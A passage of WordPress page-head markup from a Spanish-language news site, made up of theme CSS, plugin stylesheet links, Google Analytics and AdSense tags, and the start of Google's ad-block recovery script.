.ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/4434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=4434' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768296294" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
